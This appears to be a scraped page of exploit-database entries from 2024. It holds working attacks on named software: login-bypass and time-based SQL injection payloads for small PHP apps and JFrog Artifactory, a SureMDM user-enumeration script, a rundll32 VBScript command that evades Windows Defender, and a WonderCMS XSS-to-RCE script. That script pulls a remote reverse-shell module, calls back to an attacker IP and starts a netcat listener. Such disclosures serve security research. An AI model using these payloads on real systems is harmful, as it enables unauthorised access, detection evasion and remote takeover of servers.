content (c). hyp3rlinx
-
Employee Management System v1 - 'email' SQL Injection
# Exploit Title: Employee Management System v1 - 'email' SQL Injection # Google Dork: N/A # Application: Employee Management System # Date: 19.02.2024 # Bugs: SQL Injection # Exploit Author: SoSPiro # Vendor Homepage: https://www.sourcecodester.com/ # Software Link: https://www.sourcecodester.com/php/16999/employee-management-system.html # Version: N/A # Tested on: Windows 10 64 bit Wampserver # CVE : N/A ## Vulnerability Description: In your code, there is a potential SQL injection vulnerability due to directly incorporating user-provided data into the SQL query used for user login. This situation increases the risk of SQL injection attacks where malicious users may input inappropriate data to potentially harm your database or steal sensitive information. ## Proof of Concept (PoC): An example attacker could input the following into the email field instead of a valid email address: In this case, the SQL query would look like: SELECT * FROM users WHERE email='' OR '1'='1' --' AND password = '' AND status = 'Active' As "1=1" is always true, the query would return positive results, allowing the attacker to log in. ## Vulnerable code section: ==================================================== employee/Admin/login.php <?php session_start(); error_reporting(1); include('../connect.php'); //Get website details $sql_website = "select * from website_setting"; $result_website = $conn->query($sql_website); $row_website = mysqli_fetch_array($result_website); if(isset($_POST['btnlogin'])){ //Get Date date_default_timezone_set('Africa/Lagos'); $current_date = date('Y-m-d h:i:s'); $email = $_POST['txtemail']; $password = $_POST['txtpassword']; $status = 'Active'; $sql = "SELECT * FROM users WHERE email='" .$email. "' and password = '".$password."' and status = '".$status."'"; $result = mysqli_query($conn, $sql); if (mysqli_num_rows($result) > 0) { // output data of each row ($row = mysqli_fetch_assoc($result)); $_SESSION["email"] = $row['email']; $_SESSION["password"] = $row['password']; $_SESSION["phone"] = $row['phone']; $firstname = $row['firstname']; $_SESSION["firstname"] = $row['firstname']; $fa = $row['2FA']; }
-
SureMDM On-premise < 6.31 - CAPTCHA Bypass User Enumeration
# Exploit Title: SureMDM On-premise < 6.31 - CAPTCHA Bypass User Enumeration # Date: 05/12/2023 # Exploit Author: Jonas Benjamin Friedli # Vendor Homepage: https://www.42gears.com/products/mobile-device-management/ # Version: <= 6.31 # Tested on: 6.31 # CVE : CVE-2023-3897 import requests import sys def print_help(): print("Usage: python script.py [URL] [UserListFile]") sys.exit(1) def main(): if len(sys.argv) != 3 or sys.argv[1] == '-h': print_help() url, user_list_file = sys.argv[1], sys.argv[2] try: with open(user_list_file, 'r') as file: users = file.read().splitlines() except FileNotFoundError: print(f"User list file '{user_list_file}' not found.") sys.exit(1) valid_users = [] bypass_dir = "/ForgotPassword.aspx/ForgetPasswordRequest" enumerate_txt = "This User ID/Email ID is not registered." for index, user in enumerate(users): progress = (index + 1) / len(users) * 100 print(f"Processing {index + 1}/{len(users)} users ({progress:.2f}%)", end="\r") data = {"UserId": user} response = requests.post( f"{url}{bypass_dir}", json=data, headers={"Content-Type": "application/json; charset=utf-8"} ) if response.status_code == 200: response_data = response.json() if enumerate_txt not in response_data.get('d', {}).get('message', ''): valid_users.append(user) print("\nFinished processing users.") print(f"Valid Users Found: {len(valid_users)}") for user in valid_users: print(user) if __name__ == "__main__": main()
-
Microsoft Windows Defender - VBScript Detection Bypass
[+] Credits: John Page (aka hyp3rlinx) [+] Website: hyp3rlinx.altervista.org [+] Source: https://hyp3rlinx.altervista.org/advisories/MICROSOFT_WINDOWS_DEFENDER_VBSCRIPT_TROJAN_MITIGATION_BYPASS.txt [+] twitter.com/hyp3rlinx [+] ISR: ApparitionSec [Vendor] www.microsoft.com [Product] Windows Defender [Vulnerability Type] Windows Defender VBScript Detection Mitigation Bypass TrojanWin32Powessere.G [CVE Reference] N/A [Security Issue] Typically, Windows Defender detects and prevents TrojanWin32Powessere.G aka "POWERLIKS" type execution that leverages rundll32.exe. Attempts at execution fail and attackers will typically get an "Access is denied" error message. Previously I have disclosed 3 bypasses using rundll32 javascript, this example leverages VBSCRIPT and ActiveX engine. Running rundll32 vbscript:"\\..\\mshtml\\..\\mshtml\\..\\mshtml,RunHTMLApplication "+String(CreateObject("Wscript.Shell").Run("calc.exe"),0), will typically get blocked by Windows Defender with an "Access is denied" message. Trojan:Win32/Powessere.G Category: Trojan This program is dangerous and executes commands from an attacker. However, you can add arbitrary text for the 2nd mshtml parameter to build off my previous javascript based bypasses to skirt defender detection. Example, adding "shtml", "Lol" or other text and it will execute as of the time of this writing. E.g. C:\sec>rundll32 vbscript:"\\..\\mshtml\\..\\PWN\\..\\mshtml,RunHTMLApplication "+String(CreateObject("Wscript.Shell").Run("calc.exe"),0) [References] https://twitter.com/hyp3rlinx/status/1759260962761150468 https://hyp3rlinx.altervista.org/advisories/MICROSOFT_WINDOWS_DEFENDER_TROJAN.WIN32.POWESSERE.G_MITIGATION_BYPASS_PART_3.txt https://lolbas-project.github.io/lolbas/Binaries/Rundll32/ [Exploit/POC] Open command prompt as Administrator C:\sec>rundll32 vbscript:"\\..\\mshtml\\..\\mshtml\\..\\mshtml,RunHTMLApplication "+String(CreateObject("Wscript.Shell").Run("calc.exe"),0) Access is denied. C:\sec>rundll32 vbscript:"\\..\\mshtml\\..\\LoL\\..\\mshtml,RunHTMLApplication "+String(CreateObject("Wscript.Shell").Run("calc.exe"),0) We win! [Network Access] Local [Severity] High [Disclosure Timeline] Vendor Notification: February 18, 2024 : Public Disclosure [+] Disclaimer The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information or exploits by the author or elsewhere. All content (c). hyp3rlinx
-
JFrog Artifactory < 7.25.4 - Blind SQL Injection
# Exploit Title: artifactory low-privileged blind sql injection # Google Dork: # Date: # Exploit Author: ardr # Vendor Homepage:https://jfrog.com/help/r/jfrog-release-information/cve-2021-3860-artifactory-low-privileged-blind-sql-injection # Software Link: https://jfrog.com/help/r/jfrog-release-information/cve-2021-3860-artifactory-low-privileged-blind-sql-injection # Version: JFrog Artifactory prior to 7.25.4 # Tested on: MySQL # CVE : CVE-2021-3860 import requests, string, time from sys import stdout,exit import warnings from requests.packages.urllib3.exceptions import InsecureRequestWarning # written by 75fc58fa86778461771d2ff7f68b28259e97ece9bf6cd8be227c70e6a6140314c97d3fdac30b290c6b10d3679c5ba890635a1ca6fa23c83481dfc1257cd062fd # old script for CVE-2021-3860 # log into artifactory with any user. there must be populated data in the system. a fresh install will not work. # you will need to be able to capture a valid request to the below endpoint in order to run this script. # once captured, replace the cookies and headers below warnings.simplefilter('ignore',InsecureRequestWarning) session = requests.session() base = input("Please enter the base url: ") url = f"{base}/ui/api/v1/global-search/bundles/received?$no_spinner=true" # headers = Replace this with captured headers from the above endpoint pos = 1 # cookies = Replace this with captured cookies from the above endpoint while True: for i in string.digits + '.': data={"after": "", "before": "", "direction": "asc", "name": "*", "num_of_rows": 100, "order_by": f"(select*from(select((CASE WHEN (MID(VERSION(),{pos},1) = '{i}') THEN SLEEP(5) ELSE 4616 END)))a)"} start = time.time() r = session.post(url, headers=headers, cookies=cookies, json=data, verify=False) request_time = time.time() - start if request_time > 5: version += i pos += 1 stdout.write(i) stdout.flush() break if len(version) >= 6: stdout.write("\n") print(f"Version found: MySQL {version}") exit(0)
-
Wondercms 4.3.2 - XSS to RCE
# Author: prodigiousMind # Exploit: Wondercms 4.3.2 XSS to RCE import sys import requests import os import bs4 if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252") else: data = ''' var url = "'''+str(sys.argv[1])+'''"; if (url.endsWith("/")) { url = url.slice(0, -1); } var urlWithoutLog = url.split("/").slice(0, -1).join("/"); var urlWithoutLogBase = new URL(urlWithoutLog).pathname; var token = document.querySelectorAll('[name="token"]')[0].value; var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token; var xhr3 = new XMLHttpRequest(); xhr3.withCredentials = true; xhr3.open("GET", urlRev); xhr3.send(); xhr3.onload = function() { if (xhr3.status == 200) { var xhr4 = new XMLHttpRequest(); xhr4.withCredentials = true; xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php"); xhr4.send(); xhr4.onload = function() { if (xhr4.status == 200) { var ip = "'''+str(sys.argv[2])+'''"; var port = "'''+str(sys.argv[3])+'''"; var xhr5 = new XMLHttpRequest(); xhr5.withCredentials = true; xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port); xhr5.send(); } }; } }; ''' try: open("xss.js","w").write(data) print("[+] xss.js is created") print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3])) print("----------------------------\n") XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8000/xss.js\"></script><form+action=\"" XSSlink = XSSlink.strip(" ") print("send the below link to admin:\n\n----------------------------\n"+XSSlink) print("----------------------------\n") print("\nstarting HTTP server to allow the access to xss.js") os.system("python3 -m http.server\n") except: print(data,"\n","//write this to a file")
-
Simple Inventory Management System v1.0 - 'email' SQL Injection
# Exploit Title: Simple Inventory Management System v1.0 - 'email' SQL Injection # Google Dork: N/A # Application: Simple Inventory Management System # Date: 26.02.2024 # Bugs: SQL Injection # Exploit Author: SoSPiro # Vendor Homepage: https://www.sourcecodester.com/ # Software Link: https://www.sourcecodester.com/php/15419/simple-inventory-management-system-phpoop-free-source-code.html # Version: 1.0 # Tested on: Windows 10 64 bit Wampserver # CVE : N/A ## Vulnerability Description: This code snippet is potentially vulnerable to SQL Injection. User inputs ($_POST['email'] and $_POST['pwd']) are directly incorporated into the SQL query without proper validation or sanitization, exposing the application to the risk of manipulation by malicious users. This could allow attackers to inject SQL code through specially crafted input. ## Proof of Concept (PoC): An example attacker could input the following values: email: test@gmail.com'%2b(select*from(select(sleep(20)))a)%2b' pwd: test This would result in the following SQL query: SELECT * FROM users WHERE email = 'test@gmail.com'+(select*from(select(sleep(20)))a)+'' AND password = 'anything' This attack would retrieve all users, making the login process always successful. request-response foto:https://i.imgur.com/slkzYJt.png ## Vulnerable code section: ==================================================== ims/login.php <?php ob_start(); session_start(); include('inc/header.php'); $loginError = ''; if (!empty($_POST['email']) && !empty($_POST['pwd'])) { include 'Inventory.php'; $inventory = new Inventory(); // Vulnerable code $login = $inventory->login($_POST['email'], $_POST['pwd']); // if(!empty($login)) { $_SESSION['userid'] = $login[0]['userid']; $_SESSION['name'] = $login[0]['name']; header("Location:index.php"); } else { $loginError = "Invalid email or password!"; } } ?> ## Reproduce: https://packetstormsecurity.com/files/177294/Simple-Inventory-Management-System-1.0-SQL-Injection.html